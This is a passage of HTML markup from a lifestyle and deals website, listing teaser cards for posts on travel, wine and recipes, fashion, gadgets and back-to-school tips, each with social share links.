			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
